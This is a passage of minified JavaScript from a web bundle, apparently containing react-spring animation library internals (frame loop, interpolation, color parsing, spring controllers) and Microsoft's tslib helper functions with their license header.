oe{constructor(a){super(null),this.update=a,this.dirty=!1}setValue(a,d){if(a){if(d&&(Y.current=d,a.style)){const{createAnimatedStyle:P}=d.host;a=(0,re.Z)((0,re.Z)({},a),{},{style:P(a.style)})}super.setValue(a),Y.current=null}}onParentChange({type:a}){!this.dirty&&a==="change"&&(this.dirty=!0,z.fT.onFrame(()=>{this.dirty=!1,this.update()}))}}const fe=(A,a)=>(0,v.forwardRef)((d,P)=>{const D=(0,v.useRef)(null),X=!O.is.fun(A)||A.prototype&&A.prototype.isReactComponent,x=(0,j.NW)(),U=new _e(()=>{const G=D.current;if(X&&!G)return;(G?a.applyAnimatedValues(G,U.getValue(!0)):!1)===!1&&x()}),Q=new Set;return U.setValue(d,{dependencies:Q,host:a}),(0,g.b)(()=>((0,O.S6)(Q,G=>G.addChild(U)),()=>(0,O.S6)(Q,G=>G.removeChild(U)))),(0,v.createElement)(A,(0,re.Z)({},a.getComponentProps(U.getValue()),{ref:X&&(G=>{D.current=Ie(P,G)})}))});function Ie(A,a){return A&&(O.is.fun(A)?A(a):A.current=a),a}const Se=Symbol.for("AnimatedComponent"),Ce=(A,{applyAnimatedValues:a=()=>!1,createAnimatedStyle:d=D=>new oe(D),getComponentProps:P=D=>D}={})=>{const D={applyAnimatedValues:a,createAnimatedStyle:d,getComponentProps:P},X=x=>{const U=Ee(x)||"Anonymous";return O.is.str(x)?x=fe(x,D):x=x[Se]||(x[Se]=fe(x,D)),x.displayName="Animated("+U+")",x};return(0,O.S6)(A,(x,U)=>{O.is.str(U)||(U=Ee(x)),X[U]=X(x)}),{animated:X}},Ee=A=>O.is.str(A)?A:A&&O.is.str(A.displayName)?A.displayName:O.is.fun(A)&&A.name||null},35578:function(Fe,ue,E){E.d(ue,{m:function(){return k}});var O=E(63685),r=E(2341),k=function(z,v,g){if(r.is.fun(z))return z;if(r.is.arr(z))return k({range:z,output:v,extrapolate:g});if(r.is.str(z.output[0]))return O.qS(z);var p=z,b=p.output,$=p.range||[0,1],H=p.extrapolateLeft||p.extrapolate||"extend",ae=p.extrapolateRight||p.extrapolate||"extend",pe=p.easing||function(L){return L};return function(L){var q=re(L,$);return j(L,$[q],$[q+1],b[q],b[q+1],pe,H,ae,p.map)}};function j(z,v,g,p,b,$,H,ae,pe){var L=pe?pe(z):z;if(L<v){if(H==="identity")return L;H==="clamp"&&(L=v)}if(L>g){if(ae==="identity")return L;ae==="clamp"&&(L=g)}return p===b?p:v===g?z<=v?p:b:(v===-1/0?L=-L:g===1/0?L=L-v:L=(L-v)/(g-v),L=$(L),p===-1/0?L=-L:b===1/0?L=L+p:L=L*(b-p)+p,L)}function re(z,v){for(var g=1;g<v.length-1&&!(v[g]>=z);++g);return g-1}},63685:function(Fe,ue,E){E.d(ue,{f0:function(){return pe},MA:function(){return H},Yf:function(){return p},qS:function(){return re},fT:function(){return z},zO:function(){return g},U7:function(){return $},yu:function(){return b},to:function(){return v},uI:function(){return ae}});var O=function(q){return $(q)},r=function(){function q(Y){Y===void 0&&(Y=O);var oe=!0,we=!1,_e=0,fe=[],Ie=0,Se=new Set,Ce=new Set,Ee=new Set,A=function(x){var U=fe.indexOf(x);U<0&&(U=fe.findIndex(function(Q){return Q.priority>x.priority}),fe.splice(~U?U:fe.length,0,x))},a=function(){if(!oe)try{D(),Y(a)}catch(x){console.error(x)}},d=function(){oe&&(oe=!1,_e==0&&(_e=g(),Y(a)))},P=[];this.setTimeout=function(x,U){var Q=g()+U,G=function(){var W=P.findIndex(function(ve){return ve.cancel==G});W>=0&&P.splice(W,1)},ce=k(P,function(W){return W.time>Q}),Pe={time:Q,handler:x,cancel:G};return P.splice(ce,0,Pe),d(),Pe};var D=this.advance=function(){var x=g();if(Se.size&&(Se.forEach(A),Se.clear()),P.length&&H(function(){var Q=k(P,function(G){return G.time>x});P.splice(0,Q).forEach(function(G){return G.handler()})}),x>_e){var U=Math.min(64,x-_e);_e=x,H(function(){fe.length&&(ae(fe),fe=fe.filter(function(Q){return Ie=Q.priority,Q.idle||Q.advance(U),!Q.idle}),Ie=0),Ce.size&&(Ce.forEach(function(Q){return Q(x)}),Ce.clear()),Ee.size&&(we=!0,Ee.forEach(function(Q){return Q(x)}),Ee.clear(),we=!1)})}};if(this.start=function(x){Ie>x.priority?Se.add(x):(A(x),d())},this.onFrame=function(x){Ce.add(x),d()},this.onWrite=function(x){we?x(_e):Ee.add(x)},typeof process<"u"&&!1)var X}return q}();function k(q,Y){var oe=q.findIndex(Y);return oe<0?q.length:oe}var j=E(2341),re,z=new r,v,g=function(){return performance.now()},p=null,b=!1,$=typeof window<"u"?window.requestAnimationFrame:function(){return-1},H=function(q){return q()},ae=j.ZT,pe=function(q){var Y;return Y=Object.assign({to:v,now:g,frameLoop:z,colorNames:p,skipAnimation:b,createStringInterpolator:re,requestAnimationFrame:$,batchedUpdates:H,willAdvance:ae},L(q)),v=Y.to,g=Y.now,z=Y.frameLoop,p=Y.colorNames,b=Y.skipAnimation,re=Y.createStringInterpolator,$=Y.requestAnimationFrame,H=Y.batchedUpdates,ae=Y.willAdvance,Y};function L(q){var Y={};for(var oe in q)q[oe]!==void 0&&(Y[oe]=q[oe]);return Y}},2341:function(Fe,ue,E){E.d(ue,{Df:function(){return z},S6:function(){return v},Xy:function(){return re},ZT:function(){return r},dE:function(){return k},is:function(){return j},qo:function(){return g},yl:function(){return p}});var O=E(63685),r=function(){},k=function(b,$,H){return Object.defineProperty(b,$,{value:H,writable:!0,configurable:!0})},j={arr:Array.isArray,obj:function(b){return!!b&&b.constructor.name==="Object"},fun:function(b){return typeof b=="function"},str:function(b){return typeof b=="string"},num:function(b){return typeof b=="number"},und:function(b){return b===void 0}};function re(b,$){if(j.arr(b)){if(!j.arr($)||b.length!==$.length)return!1;for(var H=0;H<b.length;H++)if(b[H]!==$[H])return!1;return!0}return b===$}var z=function(b){return j.str(b)&&(b[0]=="#"||/\d/.test(b)||!!(O.Yf&&O.Yf[b]))},v=function(b,$,H){j.fun(b.forEach)?b.forEach($,H):Object.keys(b).forEach(function(ae){return $.call(H,b[ae],ae)})},g=function(b){return j.und(b)?[]:j.arr(b)?b:[b]};function p(b,$){if(b.size){var H=Array.from(b);b.clear(),v(H,$)}}},97854:function(Fe,ue,E){E.d(ue,{NW:function(){return k},tf:function(){return r}});var O=E(25365),r=function(re){return(0,O.useEffect)(re,[])},k=function(){var re=(0,O.useState)(0)[1],z=(0,O.useRef)(!1);return r(function(){return function(){z.current=!0}}),function(){z.current||re({})}};function j(re){var z=useRef(void 0);return useEffect(function(){z.current=re}),z.current}},93757:function(Fe,ue,E){E.d(ue,{q:function(){return Ge}});/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var O=function(o,s){return O=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(f,m){f.__proto__=m}||function(f,m){for(var y in m)m.hasOwnProperty(y)&&(f[y]=m[y])},O(o,s)};function r(o,s){O(o,s);function f(){this.constructor=o}o.prototype=s===null?Object.create(s):(f.prototype=s.prototype,new f)}var k=function(){return k=Object.assign||function(s){for(var f,m=1,y=arguments.length;m<y;m++){f=arguments[m];for(var c in f)Object.prototype.hasOwnProperty.call(f,c)&&(s[c]=f[c])}return s},k.apply(this,arguments)};function j(o,s){var f={};for(var m in o)Object.prototype.hasOwnProperty.call(o,m)&&s.indexOf(m)<0&&(f[m]=o[m]);if(o!=null&&typeof Object.getOwnPropertySymbols=="function")for(var y=0,m=Object.getOwnPropertySymbols(o);y<m.length;y++)s.indexOf(m[y])<0&&Object.prototype.propertyIsEnumerable.call(o,m[y])&&(f[m[y]]=o[m[y]]);return f}function re(o,s,f,m){var y=arguments.length,c=y<3?s:m===null?m=Object.getOwnPropertyDescriptor(s,f):m,C;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")c=Reflect.decorate(o,s,f,m);else for(var K=o.length-1;K>=0;K--)(C=o[K])&&(c=(y<3?C(c):y>3?C(s,f,c):C(s,f))||c);return y>3&&c&&Object.defineProperty(s,f,c),c}function z(o,s){return function(f,m){s(f,m,o)}}function v(o,s){if(typeof Reflect=="object"&&typeof Reflect.metadata=="function")return Reflect.metadata(o,s)}function g(o,s,f,m){function y(c){return c instanceof f?c:new f(function(C){C(c)})}return new(f||(f=Promise))(function(c,C){function K(le){try{V(m.next(le))}catch(Me){C(Me)}}function xe(le){try{V(m.throw(le))}catch(Me){C(Me)}}function V(le){le.done?c(le.value):y(le.value).then(K,xe)}V((m=m.apply(o,s||[])).next())})}function p(o,s){var f={label:0,sent:function(){if(c[0]&1)throw c[1];return c[1]},trys:[],ops:[]},m,y,c,C;return C={next:K(0),throw:K(1),return:K(2)},typeof Symbol=="function"&&(C[Symbol.iterator]=function(){return this}),C;function K(V){return function(le){return xe([V,le])}}function xe(V){if(m)throw new TypeError("Generator is already executing.");for(;f;)try{if(m=1,y&&(c=V[0]&2?y.return:V[0]?y.throw||((c=y.return)&&c.call(y),0):y.next)&&!(c=c.call(y,V[1])).done)return c;switch(y=0,c&&(V=[V[0]&2,c.value]),V[0]){case 0:case 1:c=V;break;case 4:return f.label++,{value:V[1],done:!1};case 5:f.label++,y=V[1],V=[0];continue;case 7:V=f.ops.pop(),f.trys.pop();continue;default:if(c=f.trys,!(c=c.length>0&&c[c.length-1])&&(V[0]===6||V[0]===2)){f=0;continue}if(V[0]===3&&(!c||V[1]>c[0]&&V[1]<c[3])){f.label=V[1];break}if(V[0]===6&&f.label<c[1]){f.label=c[1],c=V;break}if(c&&f.label<c[2]){f.label=c[2],f.ops.push(V);break}c[2]&&f.ops.pop(),f.trys.pop();continue}V=s.call(o,f)}catch(le){V=[6,le],y=0}finally{m=c=0}if(V[0]&5)throw V[1];return{value:V[0]?V[1]:void 0,done:!0}}}function b(o,s,f,m){m===void 0&&(m=f),o[m]=s[f]}function $(o,s){for(var f in o)f!=="default"&&!s.hasOwnProperty(f)&&(s[f]=o[f])}function H(o){var s=typeof Symbol=="function"&&Symbol.iterator,f=s&&o[s],m=0;if(f)return f.call(o);if(o&&typeof o.length=="number")return{next:function(){return o&&m>=o.length&&(o=void 0),{value:o&&o[m++],done:!o}}};throw new TypeError(s?"Object is not iterable.":"Symbol.iterator is not defined.")}function ae(o,s){var f=typeof Symbol=="function"&&o[Symbol.iterator];if(!f)return o;var m=f.call(o),y,c=[],C;try{for(;(s===void 0||s-- >0)&&!(y=m.next()).done;)c.push(y.value)}catch(K){C={error:K}}finally{try{y&&!y.done&&(f=m.return)&&f.call(m)}finally{if(C)throw C.error}}return c}function pe(){for(var o=[],s=0;s<arguments.length;s++)o=o.concat(ae(arguments[s]));return o}function L(){for(var o=0,s=0,f=arguments.length;s<f;s++)o+=arguments[s].length;for(var m=Array(o),y=0,s=0;s<f;s++)for(var c=arguments[s],C=0,K=c.length;C<K;C++,y++)m[y]=c[C];return m}function q(o){return this instanceof q?(this.v=o,this):new q(o)}function Y(o,s,f){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var m=f.apply(o,s||[]),y,c=[];return y={},C("next"),C("throw"),C("return"),y[Symbol.asyncIterator]=function(){return this},y;function C(de){m[de]&&(y[de]=function(Ze){return new Promise(function(Ke,$e){c.push([de,Ze,Ke,$e])>1||K(de,Ze)})})}function K(de,Ze){try{xe(m[de](Ze))}catch(Ke){Me(c[0][3],Ke)}}function xe(de){de.value instanceof q?Promise.resolve(de.value.v).then(V,le):Me(c[0][2],de)}function V(de){K("next",de)}function le(de){K("throw",de)}function Me(de,Ze){de(Ze),c.shift(),c.length&&K(c[0][0],c[0][1])}}function oe(o){var s,f;return s={},m("next"),m("throw",function(y){throw y}),m("return"),s[Symbol.iterator]=function(){return this},s;function m(y,c){s[y]=o[y]?function(C){return(f=!f)?{value:q(o[y](C)),done:y==="return"}:c?c(C):C}:c}}function we(o){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var s=o[Symbol.asyncIterator],f;return s?s.call(o):(o=typeof H=="function"?H(o):o[Symbol.iterator](),f={},m("next"),m("throw"),m("return"),f[Symbol.asyncIterator]=function(){return this},f);function m(c){f[c]=o[c]&&function(C){return new Promise(function(K,xe){C=o[c](C),y(K,xe,C.done,C.value)})}}function y(c,C,K,xe){Promise.resolve(xe).then(function(V){c({value:V,done:K})},C)}}function _e(o,s){return Object.defineProperty?Object.defineProperty(o,"raw",{value:s}):o.raw=s,o}function fe(o){if(o&&o.__esModule)return o;var s={};if(o!=null)for(var f in o)Object.hasOwnProperty.call(o,f)&&(s[f]=o[f]);return s.default=o,s}function Ie(o){return o&&o.__esModule?o:{default:o}}function Se(o,s){if(!s.has(o))throw new TypeError("attempted to get private field on non-instance");return s.get(o)}function Ce(o,s,f){if(!s.has(o))throw new TypeError("attempted to set private field on non-instance");return s.set(o,f),f}var Ee=E(81539),A=E(35578),a="[-+]?\\d*\\.?\\d+",d=a+"%";function P(){for(var o=[],s=0;s<arguments.length;s++)o[s]=arguments[s];return"\\(\\s*("+o.join(")\\s*,\\s*(")+")\\s*\\)"}var D=new RegExp("rgb"+P(a,a,a)),X=new RegExp("rgba"+P(a,a,a,a)),x=new RegExp("hsl"+P(a,d,d)),U=new RegExp("hsla"+P(a,d,d,a)),Q=/^#([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,G=/^#([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,ce=/^#([0-9a-fA-F]{6})$/,Pe=/^#([0-9a-fA-F]{8})$/,W=E(63685);function ve(o){var s;return typeof o=="number"?o>>>0===o&&o>=0&&o<=4294967295?o:null:(s=ce.exec(o))?parseInt(s[1]+"ff",16)>>>0:W.Yf&&W.Yf[o]!==void 0?W.Yf[o]:(s=D.exec(o))?(Ve(s[1])<<24|Ve(s[2])<<16|Ve(s[3])<<8|255)>>>0:(s=X.exec(o))?(Ve(s[1])<<24|Ve(s[2])<<16|Ve(s[3])<<8|Be(s[4]))>>>0:(s=Q.exec(o))?parseInt(s[1]+s[1]+s[2]+s[2]+s[3]+s[3]+"ff",16)>>>0:(s=Pe.exec(o))?parseInt(s[1],16)>>>0:(s=G.exec(o))?parseInt(s[1]+s[1]+s[2]+s[2]+s[3]+s[3]+s[4]+s[4],16)>>>0:(s=x.exec(o))?(Te(Qe(s[1]),Re(s[2]),Re(s[3]))|255)>>>0:(s=U.exec(o))?(Te(Qe(s[1]),Re(s[2]),Re(s[3]))|Be(s[4]))>>>0:null}function Ne(o,s,f){return o<60?[s,f,0]:o<120?[f,s,0]:o<180?[0,s,f]:o<240?[0,f,s]:o<300?[f,0,s]:[s,0,f]}function Te(o,s,f){var m=(1-Math.abs(2*f-1))*s,y=m*(1-Math.abs(o/60%2-1)),c=f-m/2,C=Ne(o,m,y),K=C[0],xe=C[1],V=C[2];return Math.round((K+c)*255)<<24|Math.round((xe+c)*255)<<16|Math.round((V+c)*255)<<8}function Ve(o){var s=parseInt(o,10);return s<0?0:s>255?255:s}function Qe(o){var s=parseFloat(o);return(s%360+360)%360/360}function Be(o){var s=parseFloat(o);return s<0?0:s>1?255:Math.round(s*255)}function Re(o){var s=parseFloat(o);return s<0?0:s>100?1:s/100}function je(o){var s=ve(o);if(s===null)return o;s=s||0;var f=(s&4278190080)>>>24,m=(s&16711680)>>>16,y=(s&65280)>>>8,c=(s&255)/255;return"rgba("+f+", "+m+", "+y+", "+c+")"}var ze=/[+\-]?(?:0|[1-9]\d*)(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,We=/(#(?:[0-9a-f]{2}){2,4}|(#[0-9a-f]{3})|(rgb|hsl)a?\((-?\d+%?[,\s]+){2,3}\s*[\d\.]+%?\))/gi,ke,Ye=/rgba\(([0-9\.-]+), ([0-9\.-]+), ([0-9\.-]+), ([0-9\.-]+)\)/gi,et=function(o,s,f,m,y){return"rgba("+Math.round(s)+", "+Math.round(f)+", "+Math.round(m)+", "+y+")"},Ge=function(o){ke||(ke=W.Yf?new RegExp("("+Object.keys(W.Yf).join("|")+")","g"):/^\b$/);var s=o.output.map(function(c){return(0,Ee.je)(c).replace(We,je).replace(ke,je)}),f=s.map(function(c){return c.match(ze).map(Number)}),m=f[0].map(function(c,C){return f.map(function(K){if(!(C in K))throw Error('The arity of each "output" value must be equal');return K[C]})}),y=m.map(function(c){return(0,A.m)(k(k({},o),{output:c}))});return function(c){var C=0;return s[0].replace(ze,function(){return String(y[C++](c))}).replace(Ye,et)}}},81539:function(Fe,ue,E){E.d(ue,{B0:function(){return v},Qb:function(){return j},je:function(){return k}});var O=Symbol.for("FluidValue:config"),r=function(g){return!!j(g)};function k(g){var p=j(g);return p?p.get():g}function j(g){if(g)return g[O]}function re(g,p){Object.defineProperty(g,O,{value:p,configurable:!0})}function z(g,p){var b=j(g);if(b)return b.addChild(p),function(){return b.removeChild(p)}}var v=function(){function g(){re(this,this)}return g}()},6957:function(Fe,ue,E){E.d(ue,{config:function(){return fe},useTransition:function(){return yt}});var O=E(76898),r=E(2341),k=E(81539),j=E(63685),re=E(97854),z=E(35578),v=E(77605),g=E(25365),p=E(21797);function b(n,e){if(n.length!==e.length)return!1;for(var t=0;t<n.length;t++)if(n[t]!==e[t])return!1;return!0}function $(n,e){var t=(0,g.useState)(function(){return{inputs:e,result:n()}})[0],i=(0,g.useRef)(!0),u=(0,g.useRef)(t),l=i.current||!!(e&&u.current.inputs&&b(e,u.current.inputs)),h=l?u.current:{inputs:e,result:n()};return(0,g.useEffect)(function(){i.current=!1,u.current=h},[h]),h.result}function H(n,e){return $(function(){return n},e)}var ae=null,pe=null,L="react-spring: ",q=!1;function Y(){q||(q=!0,console.warn(L+'The "interpolate" function is deprecated in v10 (use "to" instead)'))}var oe=E(69740),we=E(93757);function _e(n,e,t=1e3){useLayoutEffect(()=>{if(e){let i=0;each(n,(u,l)=>{if(!u.current)return;const{controllers:h}=u.current;if(h.length){let _=t*e[l];isNaN(_)?_=i:i=_,each(h,S=>{each(S.queue,I=>{I.delay=_+(I.delay||0)}),S.start()})}})}else{let i=Promise.resolve();each(n,u=>{const{controllers:l,start:h}=u.current||{};if(l&&l.length){const _=l.map(S=>{const I=S.queue;return S.queue=[],I});i=i.then(()=>(each(l,(S,I)=>S.queue.push(..._[I])),h()))}})}})}const fe={default:{tension:170,friction:26},gentle:{tension:120,friction:14},wobbly:{tension:180,friction:12},stiff:{tension:210,friction:20},slow:{tension:280,friction:60},molasses:{tension:280,friction:120}},Ie=n=>n,Se=(0,v.Z)((0,v.Z)({},fe.default),{},{mass:1,damping:1,easing:Ie,clamp:!1});class Ce{constructor(){this.tension=void 0,this.friction=void 0,this.frequency=void 0,this.damping=void 0,this.mass=void 0,this.velocity=0,this.restVelocity=void 0,this.precision=void 0,this.progress=void 0,this.duration=void 0,this.easing=void 0,this.clamp=void 0,this.bounce=void 0,this.decay=void 0,this.round=void 0,Object.assign(this,Se)}}function Ee(n,e,t){t&&(t=(0,v.Z)({},t),A(t,e),e=(0,v.Z)((0,v.Z)({},t),e)),A(n,e),Object.assign(n,e);for(const h in Se)n[h]==null&&(n[h]=Se[h]);let{mass:i,frequency:u,damping:l}=n;return r.is.und(u)||(u<.01&&(u=.01),l<0&&(l=0),n.tension=Math.pow(2*Math.PI/u,2)*i,n.friction=4*Math.PI*l*i/u),n}function A(n,e){if(!r.is.und(e.decay))n.duration=void 0;else{const t=!r.is.und(e.tension)||!r.is.und(e.friction);(t||!r.is.und(e.frequency)||!r.is.und(e.damping)||!r.is.und(e.mass))&&(n.duration=void 0,n.decay=void 0),t&&(n.frequency=void 0)}}const a=[];class d{constructor(){this.changed=!1,this.values=a,this.toValues=null,this.fromValues=a,this.to=void 0,this.from=void 0,this.config=new Ce,this.immediate=!1,this.onStart=void 0,this.onChange=void 0,this.onRest=[]}}const P=(n,e)=>$(n,e||[{}]);function D(n,...e){return r.is.fun(n)?n(...e):n}const X=(n,e)=>n===!0||!!(e&&n&&(r.is.fun(n)?n(e):(0,r.qo)(n).includes(e))),x=(n,e,t)=>n&&(r.is.fun(n)?n(e,t):r.is.arr(n)?n[e]:(0,v.Z)({},n)),U=(n,e)=>!r.is.und(Q(n,e)),Q=(n,e)=>n.default===!0?n[e]:n.default?n.default[e]:void 0,G=(n,e=[],t={})=>{let i=Pe;n.default&&n.default!==!0&&(n=n.default,i=Object.keys(n));for(const u of i){const l=n[u];!r.is.und(l)&&!e.includes(u)&&(t[u]=l)}return t},ce=(n,e,t)=>G(e,t,n),Pe=["pause","cancel","config","immediate","onDelayEnd","onProps","onStart","onChange","onRest"],W={config:1,from:1,to:1,ref:1,loop:1,reset:1,pause:1,cancel:1,reverse:1,immediate:1,default:1,delay:1,onDelayEnd:1,onProps:1,onStart:1,onChange:1,onRest:1,items:1,trail:1,sort:1,expires:1,initial:1,enter:1,update:1,leave:1,children:1,keys:1,callId:1,parentId:1};function ve(n){const e={};let t=0;if((0,r.S6)(n,(i,u)=>{W[u]||(e[u]=i,t++)}),t)return e}function Ne(n){const e=ve(n);if(e){const t={to:e};return(0,r.S6)(n,(i,u)=>u in e||(t[u]=i)),t}return(0,v.Z)({},n)}function Te(n){const e=(0,k.Qb)(n);return e?Te(e.get()):r.is.arr(n)?n.map(Te):(0,r.Df)(n)?(0,j.qS)({range:[0,1],output:[n,n]})(1):n}function Ve(n,{key:e,props:t,state:i,actions:u}){return new Promise((l,h)=>{let _,S,I=!1,R=X(t.cancel,e);R?ee():(_=D(t.delay||0,e),I=X(t.pause,e),I?(i.resumeQueue.add(F),u.pause()):(u.resume(),F()));function M(){i.resumeQueue.add(F),S.cancel(),_=S.time-j.zO()}function F(){_>0?(i.pauseQueue.add(M),S=j.fT.setTimeout(ee,_)):ee()}function ee(){i.pauseQueue.delete(M),n<=(i.cancelId||0)&&(R=!0);try{u.start((0,v.Z)((0,v.Z)({},t),{},{callId:n,delay:_,cancel:R,pause:I}),l)}catch(J){h(J)}}})}const Qe=(n,e)=>e.length==1?e[0]:e.some(t=>t.cancelled)?je(n):e.every(t=>t.noop)?Be(n):Re(n,e.every(t=>t.finished)),Be=(n,e=n.get())=>({value:e,noop:!0,finished:!0,target:n}),Re=(n,e,t=n.get())=>({value:t,finished:e,target:n}),je=(n,e=n.get())=>({value:e,cancelled:!0,target:n});async function ze(n,e,t,i){e.pause&&await new Promise(I=>{t.resumeQueue.add(I)});const{callId:u,parentId:l,onRest:h}=e,{asyncTo:_,promise:S}=t;return!l&&n===_&&!e.reset?S:t.promise=(async()=>{t.asyncId=u,t.asyncTo=n;const I=G(e,["onRest"]);let R,M;const F=new Promise((T,Z)=>(R=T,M=Z)),ee=T=>(...Z)=>{const B=se=>{throw se instanceof ke&&M(se),se};try{return T(...Z).catch(B)}catch(se){B(se)}},J=T=>{const Z=u<=(t.cancelId||0)&&je(i)||u!==t.asyncId&&Re(i,!1);if(Z)throw T.result=Z,T},me=ee((T,Z)=>{const B=new ke;J(B);const se=r.is.obj(T)?(0,v.Z)({},T):(0,v.Z)((0,v.Z)({},Z),{},{to:T});return se.parentId=u,(0,r.S6)(I,(w,N)=>{r.is.und(se[N])&&(se[N]=w)}),i.start(se).then(async w=>(J(B),i.is("PAUSED")&&await new Promise(N=>{t.resumeQueue.add(N)}),w))});let te;try{let T;r.is.arr(n)?T=(async Z=>{for(const B of Z)await me(B)})(n):r.is.fun(n)&&(T=Promise.resolve(n(me,i.stop.bind(i)))),await Promise.all([T.then(R),F]),te=Re(i,!0)}catch(T){if(T instanceof ke)te=T.result;else throw T}finally{u==t.asyncId&&(t.asyncId=l,t.asyncTo=l?_:void 0,t.promise=l?S:void 0)}return r.is.fun(h)&&(0,j.MA)(()=>{h(te)}),te})()}function We(n,e){n.cancelId=e,n.asyncId=n.asyncTo=n.promise=void 0}class ke extends Error{constructor(){super("An async animation has been interrupted. You see this error because you forgot to use `await` or `.catch(...)` on its returned promise."),this.result=void 0}}const Ye=n=>n instanceof Ge;let et=1;class Ge extends k.B0{constructor(...e){super(...e),this.id=et++,this.key=void 0,this._priority=0,this._children=new Set}get priority(){return this._priority}set priority(e){this._priority!=e&&(this._priority=e,this._onPriorityChange(e))}get(){const e=(0,p.ys)(this);return e&&e.getValue()}to(...e){return(0,j.to)(this,e)}interpolate(...e){return Y(),(0,j.to)(this,e)}addChild(e){this._children.size||this._attach(),this._children.add(e)}removeChild(e){this._children.delete(e),this._children.size||this._detach()}onParentChange({type:e}){this.idle?e=="start"&&(this._reset(),this._start()):e=="reset"&&this._reset()}_attach(){}_detach(){}_reset(){this._emit({type:"reset",parent:this})}_start(){this._emit({type:"start",parent:this})}_onChange(e,t=!1){this._emit({type:"change",parent:this,value:e,idle:t})}_onPriorityChange(e){this.idle||j.fT.start(this),this._emit({type:"priority",parent:this,priority:e})}_emit(e){(0,r.S6)(Array.from(this._children),t=>{t.onParentChange(e)})}}const o="CREATED",s="IDLE",f="ACTIVE",m="PAUSED",y="DISPOSED";class c extends Ge{constructor(e,t){if(super(),this.key=void 0,this.animation=new d,this.queue=void 0,this._phase=o,this._state={pauseQueue:new Set,resumeQueue:new Set},this._defaultProps={},this._lastCallId=0,this._lastToId=0,!r.is.und(e)||!r.is.und(t)){const i=r.is.obj(e)?(0,v.Z)({},e):(0,v.Z)((0,v.Z)({},t),{},{from:e});i.default=!0,this.start(i)}}get idle(){return!this.is(f)&&!this._state.asyncTo}get goal(){return(0,k.je)(this.animation.to)}get velocity(){const e=(0,p.ys)(this);return e instanceof p.iG?e.lastVelocity||0:e.getPayload().map(t=>t.lastVelocity||0)}advance(e){let t=!0,i=!1;const u=this.animation;let{config:l,toValues:h}=u;const _=(0,p.He)(u.to);if(!_){const S=(0,k.Qb)(u.to);S&&(h=(0,r.qo)(S.get()))}return u.values.forEach((S,I)=>{if(S.done)return;let R=_?_[I].lastPosition:h[I],M=u.immediate,F=R;if(!M){if(F=S.lastPosition,l.tension<=0){S.done=!0;return}const ee=S.elapsedTime+=e,J=u.fromValues[I],me=S.v0!=null?S.v0:S.v0=r.is.arr(l.velocity)?l.velocity[I]:l.velocity;let te;if(r.is.und(l.duration))if(l.decay){const T=l.decay===!0?.998:l.decay,Z=Math.exp(-(1-T)*ee);F=J+me/(1-T)*(1-Z),M=Math.abs(S.lastPosition-F)<.1,te=me*Z}else{te=S.lastVelocity==null?me:S.lastVelocity;const T=l.precision||(J==R?.005:Math.min(1,Math.abs(R-J)*.001)),Z=l.restVelocity||T/10,B=l.clamp?0:l.bounce,se=!r.is.und(B),w=J==R?S.v0>0:J<R;let N,he=!1;const ne=1,ie=Math.ceil(e/ne);for(let be=0;be<ie&&(N=Math.abs(te)>Z,!(!N&&(M=Math.abs(R-F)<=T,M)));++be){se&&(he=F==R||F>R==w,he&&(te=-te*B,F=R));const Ae=-l.tension*1e-6*(F-R),Ue=-l.friction*.001*te,Xe=(Ae+Ue)/l.mass;te=te+Xe*ne,F=F+te*ne}}else{let T=l.progress||0;l.duration<=0?T=1:T+=(1-T)*Math.min(1,ee/l.duration),F=J+l.easing(T)*(R-J),te=(F-S.lastPosition)/e,M=T==1}S.lastVelocity=te,Number.isNaN(F)&&(console.warn("Got NaN while animating:",this),M=!0)}_&&!_[I].done&&(M=!1),M?S.done=!0:t=!1,S.setValue(F,l.round)&&(i=!0)}),t?this.finish():i&&this._onChange(this.get()),t}is(e){return this._phase==e}set(e){return(0,j.MA)(()=>{if(this._focus(e),this._set(e)&&!this.is(f))return this._onChange(this.get(),!0);this._stop()}),this}pause(){C(this,"pause"),this.is(m)||(this._phase=m,(0,r.yl)(this._state.pauseQueue,e=>e()))}resume(){C(this,"resume"),this.is(m)&&(this._start(),(0,r.yl)(this._state.resumeQueue,e=>e()))}finish(e){if(this.resume(),this.is(f)){const t=this.animation;!t.config.decay&&r.is.und(e)&&(e=t.to),r.is.und(e)||this._set(e),(0,j.MA)(()=>{t.changed||(t.changed=!0,t.onStart&&t.onStart(this)),this._stop()})}return this}update(e){return C(this,"update"),(this.queue||(this.queue=[])).push(e),this}async start(e,t){C(this,"start");let i;r.is.und(e)?(i=this.queue||[],this.queue=[]):i=[r.is.obj(e)?e:(0,v.Z)((0,v.Z)({},t),{},{to:e})];const u=await Promise.all(i.map(l=>this._update(l)));return Qe(this,u)}stop(e){return this.is(y)||(We(this._state,this._lastCallId),this._focus(this.get()),(0,j.MA)(()=>this._stop(e))),this}reset(){this._update({reset:!0})}dispose(){this.is(y)||(this.animation&&(this.animation.onRest=[]),this.stop(),this._phase=y)}onParentChange(e){super.onParentChange(e),e.type=="change"?this.is(f)||(this._reset(),this.is(m)||this._start()):e.type=="priority"&&(this.priority=e.priority+1)}_prepareNode({to:e,from:t,reverse:i}){const u=this.key||"";e=!r.is.obj(e)||(0,k.Qb)(e)?e:e[u],t=!r.is.obj(t)||(0,k.Qb)(t)?t:t[u];const l={to:e,from:t};if(this.is(o)){i&&([e,t]=[t,e]),t=(0,k.je)(t);const 